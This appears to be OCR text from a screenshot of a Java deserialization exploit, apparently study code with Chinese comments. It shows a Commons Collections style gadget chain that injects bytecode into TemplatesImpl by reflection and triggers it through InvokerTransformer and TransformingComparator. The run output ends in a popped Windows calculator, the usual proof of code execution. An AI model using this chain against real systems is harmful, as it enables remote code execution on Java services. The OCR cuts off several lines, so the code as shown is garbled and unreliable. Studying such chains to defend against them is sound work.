 _name.set(ob, "test");
//满足条件2
Field _bytecodes = clazz.getDeclaredField( name: "_bytecodes");
_bytecodes.setAccessible(true);
_bytecodes.set(ob, new byte[][]{bytecode});  // 必须是二维数组
//满足条件4
TransformerFactoryImpl transformerFactory = new TransformerFactoryImp
Field _tfactory = clazz.getDeclaredField( name: "_tfactory");
_tfactory.setAccessible(true);
_tfactory.set(ob, transformerFactory);
InvokerTransformer invokerTransformer = new InvokerTransformer( metho w Object[0]
TransformingComparator transformingComparator = new TransformingCompa
transformingComparator.compare(ob, '1');
}
}
Tests failed: 1 of 1 test – 85 ms
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
org.apache.commons.collections.FunctorException: InvokerTransformer: The method apache.xalan
.TemplatesImpl' threw an exception
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =